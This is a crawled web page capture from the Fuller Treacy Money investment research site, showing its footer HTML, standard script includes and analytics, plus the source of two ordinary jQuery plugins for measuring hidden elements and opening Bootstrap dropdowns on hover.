</section>
<footer class="main-footer-wrapper">
	<div class="container">
	<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up icon-2x"></i></a>
	<nav class="navbar">
		<div class="navbar-inner">
			<div class="container">
				<ul class="nav">
			<li class="primary"><a href="http://www.fullertreacymoney.com/">Comment of the day</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/about-fuller-treacy-money">About Us</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/chart-library">Chart library</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/testimonials">Testimonials</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive">PDF Archive</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/contact-us">Contact us</a></li>
		<li><a href="http://www.fullertreacymoney.com/service/rss" class="rss">RSS</a></li>
</ul>
			</div>
			<!-- .container -->
		</div>
		<!--/ .navbar-inner -->
	</nav>
	<!--/ .navbar -->
	<div class="row">
		<div class="span18">
			<p>
				Access to our research services requires acceptance of our <a href="http://www.fullertreacymoney.com/terms-of-business" title="Terms of Business">Terms of Business</a>
				and is subject to our <a href="http://www.fullertreacymoney.com/declaimer" title="Disclaimer">Disclaimer</a>.
				This website is &copy; 2008-2014 Fuller Treacy Money Ltd. All rights reserved. 
			Click to view our <a href="http://www.fullertreacymoney.com/privacy-policy" title="Privacy Policy">Privacy Policy</a>.</p>
		  <!--<p><p><a href="" title="">Global Investment Strategy</a> | <a href="" title="">Financial Market Timing</a> | <a href="" title="">Technical Research Service</a> | <a href="" title="">Global Investment Research</a> | <a href="" title="">Global Investment Strategy</a> <a href="" title="">Financial Strategist</a> | <a href="" title="">Behavioural Technical Analysis</a> | <a href="" title="">Economic Investment Analysis</a></p>
</p>-->
          <p><br/><strong>Payment Cards Accepted</strong></p>
          <p><img src=http://www.worldpay.com/images/cardlogos/VISA.gif border=0 alt="Visa Credit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_debit.gif border=0 alt="Visa Debit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_electron.gif border=0 alt="Visa Electron payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/mastercard.gif border=0 alt="Mastercard payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/maestro.gif border=0 alt="Maestro payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/AMEX.gif border=0 alt="American Express payments supported by WorldPay" style="height:26px"> 

<img src=http://www.worldpay.com/images/cardlogos/JCB.gif border=0 alt="JCB payments supported by WorldPay" style="height:26px"><br/>
<br/>
<!-- Powered by WorldPay logo-->
<a href="http://www.worldpay.com/" target="_blank" title="Payment Processing - WorldPay - Opens in new browser window"><img src="/system/data/images/world-pay-logo.jpg" border="0" alt="WorldPay Payments Processing"></a></p>
	  </div>
		<div class="span6">
			<div class="social-media">
				<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
			</div>
		</div>	
	</div>
</div>
</footer>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-1.9.1.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.2.custom.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.3.draggable.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/core-1.0.5.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/functions.js"></script>
<script type="text/javascript">
	Functions.domain = "http://www.fullertreacymoney.com/";
</script>
<script>
    var slider = $(".carousel");
        slider.append("<ul class='carousel-indicators'></ul>");  //prepend instead if you want it at the beginning
        var sliderInd = $(".carousel-indicators"); 
        slider.find(".carousel-inner").children(".item").each(function(index) {
            (index === 0) ?
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"' class='active'>"+(index+1)+"</li>") :
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"'>"+(index+1)+"</li>");
        });;       
</script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/bootstrap.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/twitter-bootstrap-hover-dropdown.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.idealforms.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.actual.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.quotes.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins.js"></script>

	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-45749058-1', 'fullertreacymoney.com');
	  ga('send', 'pageview');
	</script>

		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.jplayer.min.js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac8f5f5845d84ba4868ccd5809652f59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.actual.js
body_size: 1139
content:
/*! Copyright 2011, Ben Lin (http://dreamerslab.com/)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 1.0.6
 *
 * Requires: jQuery 1.2.3 ~ 1.7.1
 */ 
(function($) 
{
    $.fn.extend(
    {
        actual: function (method, options) 
        {
            var $hidden, $target, configs, css, tmp, actual, fix, restore;

            // check if the jQuery method exist
            if (!this[method]) {
                throw '$.actual => The jQuery method "' + method + '" you called does not exist';
            }

            configs = $.extend({
                absolute: false,
                clone: false,
                includeMargin: undefined
            }, options);

            $target = this;

            if (configs.clone === true) {
                fix = function () {
                    // this is useful with css3pie
                    $target = $target.filter(':first').clone().css({
                        position: 'absolute',
                        top: -1000
                    }).appendTo('body');
                };

                restore = function () {
                    // remove DOM element after getting the width
                    $target.remove();
                };
            }
            else {
                fix = function () {
                    // get all hidden parents
                    $hidden = $target.parents().andSelf().filter(':hidden');

                    css = configs.absolute === true ? {
                        position: 'absolute',
                        visibility: 'hidden',
                        display: 'block'
                    } : {
                        visibility: 'hidden',
                        display: 'block'
                    };

                    tmp = [];

                    // save the origin style props
                    // set the hidden el css to be got the actual value later
                    $hidden.each(function () {
                        var _tmp = {},
                            name;
                        for (name in css) {
                            // save current style
                            _tmp[name] = this.style[name];
                            // set current style to proper css style
                            this.style[name] = css[name];
                        }
                        tmp.push(_tmp);
                    });
                };

                restore = function () {
                    // restore origin style values
                    $hidden.each(function (i) {
                        var _tmp = tmp[i],
                            name;
                        for (name in css) {
                            this.style[name] = _tmp[name];
                        }
                    });
                };
            }

            fix();
            // get the actual value with user specific methed
            // it can be 'width', 'height', 'outerWidth', 'innerWidth'... etc
            // configs.includeMargin only works for 'outerWidth' and 'outerHeight'
            actual = /(outer)/g.test(method) ? $target[method](configs.includeMargin) : $target[method]();

            restore();
            // IMPORTANT, this plugin only return the value of the first element
            return actual;
        }
    });
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/twitter-bootstrap-hover-dropdown.js
body_size: 837
content:
/*
* Project: Twitter Bootstrap Hover Dropdown
* Author: Cameron Spear
* Contributors: Mattia Larentis
*
* Dependencies?: Twitter Bootstrap's Dropdown plugin
*
* A simple plugin to enable twitter bootstrap dropdowns to active on hover and provide a nice user experience.
*
* No license, do what you want. I'd love credit or a shoutout, though.
*
* http://cameronspear.com/blog/twitter-bootstrap-dropdown-on-hover-plugin/
*/
;(function($, window, undefined) {
    // outside the scope of the jQuery plugin to
    // keep track of all dropdowns
    var $allDropdowns = $();

    // if instantlyCloseOthers is true, then it will instantly
    // shut other nav items when a new one is hovered over
    $.fn.dropdownHover = function(options) {

        // the element we really care about
        // is the dropdown-toggle's parent
        $allDropdowns = $allDropdowns.add(this.parent());

        return this.each(function() {
            var $this = $(this).parent(),
                defaults = {
                    delay: 500,
                    instantlyCloseOthers: true
                },
                data = {
                    delay: $(this).data('delay'),
                    instantlyCloseOthers: $(this).data('close-others')
                },
                options = $.extend(true, {}, defaults, options, data),
                timeout;

            $this.hover(function() {
                if(options.instantlyCloseOthers === true)
                    $allDropdowns.removeClass('open');

                window.clearTimeout(timeout);
                $(this).addClass('open');
            }, function() {
                timeout = window.setTimeout(function() {
                    $this.removeClass('open');
                }, options.delay);
            });
        });
    };

    $(document).ready(function() {
        $('[data-hover="dropdown"]').dropdownHover();
    });
})(jQuery, this);